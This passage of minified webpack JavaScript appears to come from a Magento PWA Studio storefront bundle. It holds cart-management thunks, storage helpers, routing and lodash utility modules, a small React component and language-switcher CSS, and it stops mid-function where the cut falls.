n.r(t),n.d(t,"createCart",function(){return h}),n.d(t,"addItemToCart",function(){return g}),n.d(t,"updateItemInCart",function(){return m}),n.d(t,"removeItemFromCart",function(){return v}),n.d(t,"getCartDetails",function(){return b}),n.d(t,"removeCart",function(){return y}),n.d(t,"retrieveCartId",function(){return retrieveCartId}),n.d(t,"saveCartId",function(){return saveCartId}),n.d(t,"clearCartId",function(){return clearCartId}),n.d(t,"writeImageToCache",function(){return writeImageToCache})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("ky13"),u=n("rUvP"),p=n("/dq9"),d=n("q0pE"),f=new u.a,h=function createCart(e){return function(){var t=c()(i.a.mark(function _callee(t,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:if(r=e.fetchCartId,a=n(),!a.cart.cartId){i.next=4
break}return i.abrupt("return")
case 4:return t(d.a.getCart.request()),i.next=7,retrieveCartId()
case 7:if(!(o=i.sent)){i.next=11
break}return t(d.a.getCart.receive(o)),i.abrupt("return")
case 11:return i.prev=11,i.next=14,r({fetchPolicy:"no-cache"})
case 14:s=i.sent,c=s.data,(l=s.errors)?u=new Error(l):(u=c.cartId,saveCartId(c.cartId)),t(d.a.getCart.receive(u)),i.next=25
break
case 21:throw i.prev=21,i.t0=i.catch(11),t(d.a.getCart.receive(i.t0)),new Error("Unable to create cart")
case 25:case"end":return i.stop()}},_callee,null,[[11,21]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},g=function addItemToCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.addItemMutation,n=e.fetchCartDetails,r=e.fetchCartId,a=e.item,o=e.quantity,s=e.parentSku,l=writeImageToCache(a)
return function(){var u=c()(i.a.mark(function _callee2(c,u){var f,g,m,v,w,x,_=arguments
return i.a.wrap(function _callee2$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,l
case 2:return c(d.a.addItem.request(e)),f=u(),g=f.cart,m=f.user,v=g.cartId,w=m.isSignedIn,i.prev=6,x={cartId:v,parentSku:s,product:a,quantity:o,sku:a.sku},i.next=10,t({variables:x})
case 10:return i.next=12,c(b({fetchCartId:r,fetchCartDetails:n}))
case 12:c(d.a.addItem.receive()),i.next=38
break
case 15:if(i.prev=15,i.t0=i.catch(6),c(d.a.addItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=38
break}if(!w){i.next=25
break}return i.next=23,c(Object(p.signOut)())
case 23:i.next=27
break
case 25:return i.next=27,c(y())
case 27:return i.prev=27,i.next=30,c(h({fetchCartId:r}))
case 30:i.next=35
break
case 32:return i.prev=32,i.t1=i.catch(27),i.abrupt("return")
case 35:return i.next=37,c(b({fetchCartId:r,fetchCartDetails:n}))
case 37:return i.abrupt("return",thunk.apply(void 0,_))
case 38:case"end":return i.stop()}},_callee2,null,[[6,15],[27,32]])}))
function thunk(e,t){return u.apply(this,arguments)}return thunk}()},m=function updateItemInCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cartItemId,n=e.fetchCartDetails,r=e.fetchCartId,o=e.item,s=e.productType,l=e.quantity,u=e.removeItem,p=e.updateItem,f=writeImageToCache(o)
return function(){var o=c()(i.a.mark(function _callee3(o,c){var m,w,x,_,E,T=arguments
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,f
case 2:if(o(d.a.updateItem.request(e)),m=c(),w=m.cart,x=m.user,_=w.cartId,E=x.isSignedIn,i.prev=6,"ConfigurableProduct"!==s){i.next=14
break}return i.next=10,o(v({item:{id:t},fetchCartDetails:n,fetchCartId:r,removeItem:u}))
case 10:return i.next=12,o(g(a()({},e)))
case 12:i.next=18
break
case 14:return i.next=16,p({variables:{cartId:_,itemId:t,quantity:l}})
case 16:return i.next=18,o(b({fetchCartId:r,fetchCartDetails:n}))
case 18:o(d.a.updateItem.receive()),i.next=44
break
case 21:if(i.prev=21,i.t0=i.catch(6),o(d.a.updateItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=44
break}return i.next=28,o(y())
case 28:return i.prev=28,i.next=31,o(h({fetchCartId:r}))
case 31:i.next=36
break
case 33:return i.prev=33,i.t1=i.catch(28),i.abrupt("return")
case 36:return i.next=38,o(b({fetchCartId:r,fetchCartDetails:n}))
case 38:if(!E){i.next=42
break}return i.abrupt("return",thunk.apply(void 0,T))
case 42:return i.next=44,o(g(a()({},e)))
case 44:case"end":return i.stop()}},_callee3,null,[[6,21],[28,33]])}))
function thunk(e,t){return o.apply(this,arguments)}return thunk}()},v=function removeItemFromCart(e){var t=e.item,n=e.fetchCartDetails,r=e.fetchCartId,a=e.removeItem
return function(){var o=c()(i.a.mark(function _callee4(o,s){var c,l,u
return i.a.wrap(function _callee4$(i){for(;;)switch(i.prev=i.next){case 0:return o(d.a.removeItem.request(e)),c=s(),l=c.cart,u=l.cartId,i.prev=3,i.next=6,a({variables:{cartId:u,itemId:t.id}})
case 6:o(d.a.removeItem.receive()),i.next=24
break
case 9:if(i.prev=9,i.t0=i.catch(3),o(d.a.removeItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=24
break}return i.next=16,o(y())
case 16:return i.prev=16,i.next=19,o(h({fetchCartId:r}))
case 19:i.next=24
break
case 21:return i.prev=21,i.t1=i.catch(16),i.abrupt("return")
case 24:return i.next=26,o(b({fetchCartId:r,fetchCartDetails:n}))
case 26:case"end":return i.stop()}},_callee4,null,[[3,9],[16,21]])}))
return function thunk(e,t){return o.apply(this,arguments)}}()},b=function getCartDetails(e){var t=e.fetchCartId,n=e.fetchCartDetails
return function(){var e=c()(i.a.mark(function _callee5(e,r,a){var o,s,c,u,f,g,m,v,b,w=arguments
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:if(o=a.apolloClient,s=r(),c=s.cart,u=s.user,f=c.cartId,g=u.isSignedIn,f){i.next=14
break}return i.prev=5,i.next=8,e(h({fetchCartId:t}))
case 8:i.next=13
break
case 10:return i.prev=10,i.t0=i.catch(5),i.abrupt("return")
case 13:return i.abrupt("return",thunk.apply(void 0,w))
case 14:return e(d.a.getDetails.request(f)),i.prev=15,i.next=18,n({variables:{cartId:f},fetchPolicy:"network-only"})
case 18:m=i.sent,v=m.data,b=v.cart,e(d.a.getDetails.receive({details:b})),i.next=47
break
case 24:if(i.prev=24,i.t1=i.catch(15),e(d.a.getDetails.receive(i.t1)),!(!i.t1.networkError&&isInvalidCart(i.t1))){i.next=47
break}if(!g){i.next=34
break}return i.next=32,e(Object(p.signOut)())
case 32:i.next=36
break
case 34:return i.next=36,e(y())
case 36:return i.next=38,Object(l.a)(o)
case 38:return i.prev=38,i.next=41,e(h({fetchCartId:t}))
case 41:i.next=46
break
case 43:return i.prev=43,i.t2=i.catch(38),i.abrupt("return")
case 46:return i.abrupt("return",thunk.apply(void 0,w))
case 47:case"end":return i.stop()}},_callee5,null,[[5,10],[15,24],[38,43]])}))
function thunk(t,n,r){return e.apply(this,arguments)}return thunk}()},y=function removeCart(){return function(){var e=c()(i.a.mark(function _callee6(e){return i.a.wrap(function _callee6$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,clearCartId()
case 2:e(d.a.reset())
case 3:case"end":return t.stop()}},_callee6)}))
return function thunk(t){return e.apply(this,arguments)}}()}
function retrieveCartId(){return _retrieveCartId.apply(this,arguments)}function _retrieveCartId(){return(_retrieveCartId=c()(i.a.mark(function _callee7(){return i.a.wrap(function _callee7$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("cartId"))
case 1:case"end":return e.stop()}},_callee7)}))).apply(this,arguments)}function saveCartId(e){return _saveCartId.apply(this,arguments)}function _saveCartId(){return(_saveCartId=c()(i.a.mark(function _callee8(e){return i.a.wrap(function _callee8$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("cartId",e))
case 1:case"end":return t.stop()}},_callee8)}))).apply(this,arguments)}function clearCartId(){return _clearCartId.apply(this,arguments)}function _clearCartId(){return(_clearCartId=c()(i.a.mark(function _callee9(){return i.a.wrap(function _callee9$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.removeItem("cartId"))
case 1:case"end":return e.stop()}},_callee9)}))).apply(this,arguments)}function retrieveImageCache(){return _retrieveImageCache.apply(this,arguments)}function _retrieveImageCache(){return(_retrieveImageCache=c()(i.a.mark(function _callee10(){return i.a.wrap(function _callee10$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("imagesBySku")||{})
case 1:case"end":return e.stop()}},_callee10)}))).apply(this,arguments)}function saveImageCache(e){return _saveImageCache.apply(this,arguments)}function _saveImageCache(){return(_saveImageCache=c()(i.a.mark(function _callee11(e){return i.a.wrap(function _callee11$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("imagesBySku",e))
case 1:case"end":return t.stop()}},_callee11)}))).apply(this,arguments)}function writeImageToCache(){return _writeImageToCache.apply(this,arguments)}function _writeImageToCache(){return(_writeImageToCache=c()(i.a.mark(function _callee12(){var e,t,n,r,a,o=arguments
return i.a.wrap(function _callee12$(i){for(;;)switch(i.prev=i.next){case 0:if(e=o.length>0&&void 0!==o[0]?o[0]:{},t=e.media_gallery_entries,!(n=e.sku)){i.next=12
break}if(!(r=t&&(t.find(function(e){return 1===e.position})||t[0]))){i.next=12
break}return i.next=7,retrieveImageCache()
case 7:if((a=i.sent)[n]===r){i.next=12
break}return a[n]=r,saveImageCache(a),i.abrupt("return",r)
case 12:case"end":return i.stop()}},_callee12)}))).apply(this,arguments)}function isInvalidCart(e){return!(!e.graphQLErrors||!e.graphQLErrors.find(function(e){return e.message.includes("Could not find a cart")||e.message.includes("The cart isn't active")||e.message.includes("The current user cannot perform operations on cart")}))}},"8OQS":function(e,t){e.exports=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}},"8oxB":function(e,t){var n,r,a=e.exports={}
function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0)
if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0)
try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}()
var o,i=[],s=!1,c=-1
function cleanUpNextTick(){s&&o&&(s=!1,o.length?i=o.concat(i):c=-1,i.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick)
s=!0
for(var t=i.length;t;){for(o=i,i=[];++c<t;)o&&o[c].run()
c=-1,t=i.length}o=null,s=!1,function runClearTimeout(e){if(r===clearTimeout)return clearTimeout(e)
if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e)
try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}a.nextTick=function(e){var t=new Array(arguments.length-1)
if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n]
i.push(new Item(e,t)),1!==i.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=noop,a.addListener=noop,a.once=noop,a.off=noop,a.removeListener=noop,a.removeAllListeners=noop,a.emit=noop,a.prependListener=noop,a.prependOnceListener=noop,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},"8tgM":function(e,t,n){var r=n("7Qc+")
e.exports=pathToRegexp,e.exports.parse=parse,e.exports.compile=function compile(e,t){return tokensToFunction(parse(e,t),t)},e.exports.tokensToFunction=tokensToFunction,e.exports.tokensToRegExp=tokensToRegExp
var a=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")
function parse(e,t){for(var n,r=[],o=0,i=0,s="",c=t&&t.delimiter||"/";null!=(n=a.exec(e));){var l=n[0],u=n[1],p=n.index
if(s+=e.slice(i,p),i=p+l.length,u)s+=u[1]
else{var d=e[i],f=n[2],h=n[3],g=n[4],m=n[5],v=n[6],b=n[7]
s&&(r.push(s),s="")
var y=null!=f&&null!=d&&d!==f,w="+"===v||"*"===v,x="?"===v||"*"===v,_=n[2]||c,E=g||m
r.push({name:h||o++,prefix:f||"",delimiter:_,optional:x,repeat:w,partial:y,asterisk:!!b,pattern:E?escapeGroup(E):b?".*":"[^"+escapeString(_)+"]+?"})}}return i<e.length&&(s+=e.substr(i)),s&&r.push(s),r}function encodeURIComponentPretty(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function tokensToFunction(e,t){for(var n=new Array(e.length),a=0;a<e.length;a++)"object"==typeof e[a]&&(n[a]=new RegExp("^(?:"+e[a].pattern+")$",flags(t)))
return function(t,a){for(var o="",i=t||{},s=(a||{}).pretty?encodeURIComponentPretty:encodeURIComponent,c=0;c<e.length;c++){var l=e[c]
if("string"!=typeof l){var u,p=i[l.name]
if(null==p){if(l.optional){l.partial&&(o+=l.prefix)
continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`")
if(0===p.length){if(l.optional)continue
throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(u=s(p[d]),!n[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`")
o+=(0===d?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?encodeURI(p).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}):s(p),!n[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"')
o+=l.prefix+u}}else o+=l}return o}}function escapeString(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function escapeGroup(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function attachKeys(e,t){return e.keys=t,e}function flags(e){return e&&e.sensitive?"":"i"}function tokensToRegExp(e,t,n){r(t)||(n=t||n,t=[])
for(var a=(n=n||{}).strict,o=!1!==n.end,i="",s=0;s<e.length;s++){var c=e[s]
if("string"==typeof c)i+=escapeString(c)
else{var l=escapeString(c.prefix),u="(?:"+c.pattern+")"
t.push(c),c.repeat&&(u+="(?:"+l+u+")*"),i+=u=c.optional?c.partial?l+"("+u+")?":"(?:"+l+"("+u+"))?":l+"("+u+")"}}var p=escapeString(n.delimiter||"/"),d=i.slice(-p.length)===p
return a||(i=(d?i.slice(0,-p.length):i)+"(?:"+p+"(?=$))?"),i+=o?"$":a&&d?"":"(?="+p+"|$)",attachKeys(new RegExp("^"+i,flags(n)),t)}function pathToRegexp(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function regexpToRegexp(e,t){var n=e.source.match(/\((?!\?)/g)
if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null})
return attachKeys(e,t)}(e,t):r(e)?function arrayToRegexp(e,t,n){for(var r=[],a=0;a<e.length;a++)r.push(pathToRegexp(e[a],t,n).source)
return attachKeys(new RegExp("(?:"+r.join("|")+")",flags(n)),t)}(e,t,n):function stringToRegexp(e,t,n){return tokensToRegExp(parse(e,n),t,n)}(e,t,n)}},"9/5/":function(e,t,n){(function(t){var n="Expected a function",r=NaN,a="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,d=u||p||Function("return this")(),f=Object.prototype.toString,h=Math.max,g=Math.min,m=function(){return d.Date.now()}
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function toNumber(e){if("number"==typeof e)return e
if(function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==a}(e))return r
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=e.replace(o,"")
var n=s.test(e)
return n||c.test(e)?l(e.slice(2),n?2:8):i.test(e)?r:+e}e.exports=function debounce(e,t,r){var a,o,i,s,c,l,u=0,p=!1,d=!1,f=!0
if("function"!=typeof e)throw new TypeError(n)
function invokeFunc(t){var n=a,r=o
return a=o=void 0,u=t,s=e.apply(r,n)}function shouldInvoke(e){var n=e-l
return void 0===l||n>=t||n<0||d&&e-u>=i}function timerExpired(){var e=m()
if(shouldInvoke(e))return trailingEdge(e)
c=setTimeout(timerExpired,function remainingWait(e){var n=t-(e-l)
return d?g(n,i-(e-u)):n}(e))}function trailingEdge(e){return c=void 0,f&&a?invokeFunc(e):(a=o=void 0,s)}function debounced(){var e=m(),n=shouldInvoke(e)
if(a=arguments,o=this,l=e,n){if(void 0===c)return function leadingEdge(e){return u=e,c=setTimeout(timerExpired,t),p?invokeFunc(e):s}(l)
if(d)return c=setTimeout(timerExpired,t),invokeFunc(l)}return void 0===c&&(c=setTimeout(timerExpired,t)),s}return t=toNumber(t)||0,isObject(r)&&(p=!!r.leading,i=(d="maxWait"in r)?h(toNumber(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),debounced.cancel=function cancel(){void 0!==c&&clearTimeout(c),u=0,a=l=o=c=void 0},debounced.flush=function flush(){return void 0===c?s:trailingEdge(m())},debounced}}).call(this,n("yLpj"))},"9B/+":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("1VZ0"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function FieldIcons(e){var t=e.after,n=e.before,r=e.children,o=Object(i.a)(d,e.classes),s={"--iconsBefore":n?1:0,"--iconsAfter":t?1:0}
return a.a.createElement("span",{className:o.root,style:s},a.a.createElement("span",{className:o.input},r),a.a.createElement("span",{className:o.before},n),a.a.createElement("span",{className:o.after},t))}
f.propTypes={classes:Object(o.shape)({after:o.string,before:o.string,root:o.string})}
t.a=f},"9MQZ":function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o=9007199254740991,i="[object Function]",s="[object GeneratorFunction]",c="[object Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,p=/^\./,d=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,g=/^(?:0|[1-9]\d*)$/,m="object"==typeof t&&t&&t.Object===Object&&t,v="object"==typeof self&&self&&self.Object===Object&&self,b=m||v||Function("return this")()
var y,w=Array.prototype,x=Function.prototype,_=Object.prototype,E=b["__core-js_shared__"],T=(y=/[^.]+$/.exec(E&&E.keys&&E.keys.IE_PROTO||""))?"Symbol(src)_1."+y:"",S=x.toString,k=_.hasOwnProperty,O=_.toString,I=RegExp("^"+S.call(k).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),C=b.Symbol,P=w.splice,A=getNative(b,"Map"),M=getNative(Object,"create"),L=C?C.prototype:void 0,j=L?L.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assignValue(e,t,n){var r=e[t]
k.call(e,t)&&eq(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!T&&T in e}(e))&&(function isFunction(e){var t=isObject(e)?O.call(e):""
return t==i||t==s}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?I:h).test(function toSource(e){if(null!=e){try{return S.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,o=(t=function isKey(e,t){if(R(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return u.test(e)||!l.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return R(e)?e:N(e)}(t)).length,i=o-1,s=e;null!=s&&++a<o;){var c=toKey(t[a]),p=n
if(a!=i){var d=s[c]
void 0===(p=r?r(d,c,s):void 0)&&(p=isObject(d)?d:isIndex(t[a+1])?[]:{})}assignValue(s,c,p),s=s[c]}return e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}function isIndex(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||g.test(e))&&e>-1&&e%1==0&&e<t}Hash.prototype.clear=function hashClear(){this.__data__=M?M(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(M){var n=t[e]
return n===r?void 0:n}return k.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return M?void 0!==t[e]:k.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=M&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():P.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(A||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var N=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return j?j.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return p.test(e)&&t.push(""),e.replace(d,function(e,n,r,a){t.push(r?a.replace(f,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}function eq(e,t){return e===t||e!=e&&t!=t}memoize.Cache=MapCache
var R=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&O.call(e)==c}e.exports=function set(e,t,n){return null==e?e:baseSet(e,t,n)}}).call(this,n("yLpj"))},"9R94":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
var r=!0,a="Invariant failed"
function invariant(e,t){if(!e){if(r)throw new Error(a)
var n="function"==typeof t?t():t
throw new Error(n?a+": "+n:a)}}},"9UpT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".languageSwitcher-root-1jv {\n    width: auto;\n    display: flex;\n    margin-right: 40px;\n}\n.rtl .languageSwitcher-root-1jv{\n    margin-left: 40px;\n    margin-right: 0px;\n}\n\n.languageSwitcher-trigger-3Hh {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.languageSwitcher-menu-2yS {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    border: 1px solid rgb(var(--venia-global-color-gray-dark));\n    border-radius: 0.25rem;\n    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);\n    max-width: 90vw;\n    opacity: 0;\n    padding-top: 0.5rem;\n    padding-bottom: 0.5rem;\n    position: absolute;\n    right: 1rem;\n    top: 2.5rem;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n    transition-property: opacity, transform, visibility;\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.languageSwitcher-menu_open-3lD {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n    visibility: visible;\n}\n\n.languageSwitcher-menuItem-PkF {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n/* .menuItem::after{\n    content: '|';\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    font-size: 18px;\n    color: #868686;\n    font-weight: 500;\n    width: 3px;\n    left: -3px;\n} */\n.rtl .languageSwitcher-menuItem-PkF::after{\n    right: -3px;\n    left: auto;\n}\n.languageSwitcher-menuItem-PkF:first-child:after{\n    display: none;\n}\n\n\n.languageSwitcher-groups-2i6 {\n  width: auto;\n  display: flex;\n  position: relative;\n \n}\n\n.languageSwitcher-groupList-mkO {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n\n.languageSwitcher-groupList-mkO:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .languageSwitcher-root-1jv {\n        justify-items: start;\n    }\n\n    .languageSwitcher-trigger-3Hh {\n        max-width: 15rem;\n    }\n\n    .languageSwitcher-menu-2yS {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .languageSwitcher-root-1jv:only-child {\n        grid-column: 2;\n    }\n\n    .languageSwitcher-root-1jv:last-child .languageSwitcher-menu-2yS {\n        right: 1rem;\n        left: auto;\n    }\n\n    .languageSwitcher-menu_open-3lD {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n\n\n.languageSwitcher-contentLang-1EC{\n    width: auto;\n}\n.languageSwitcher-contentLang-1EC span:nth-child(2){\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj{\n    width: auto;\n    padding: 0px 8px;\n    font-size: 18px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n    /* text-transform: uppercase; */\n}\n.languageSwitcher-rootLang-9Sj:disabled{\n    color: #868686;\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj:hover{\n    color: #0B71C2;\n}\n.rtl .languageSwitcher-rootLang-9Sj{\n    font-size: 15px;\n    font-weight: 600;\n}\n\n@media (max-width: 1599.98px) {\n    .languageSwitcher-root-1jv {\n        margin-right: 30px;\n    }\n    .rtl .languageSwitcher-root-1jv{\n        margin-left: 30px;\n    }\n    \n}",""]),t.locals={root:"languageSwitcher-root-1jv",trigger:"languageSwitcher-trigger-3Hh",menu:"languageSwitcher-menu-2yS",menu_open:"languageSwitcher-menu_open-3lD languageSwitcher-menu-2yS",menuItem:"languageSwitcher-menuItem-PkF",groups:"languageSwitcher-groups-2i6",groupList:"languageSwitcher-groupList-mkO",contentLang:"languageSwitcher-contentLang-1EC",rootLang:"languageSwitcher-rootLang-9Sj"}},"9x6x":function(e,t,n){"use strict"
e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t})
var n,r="boolean"==typeof t.cycles&&t.cycles,a=t.cmp&&(n=t.cmp,function(e){return function(t,r){var a={key:t,value:e[t]},o={key:r,value:e[r]}
return n(a,o)}}),o=[]
return function stringify(e){if(e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),void 0!==e){if("number"==typeof e)return isFinite(e)?""+e:"null"
if("object"!=typeof e)return JSON.stringify(e)
var t,n
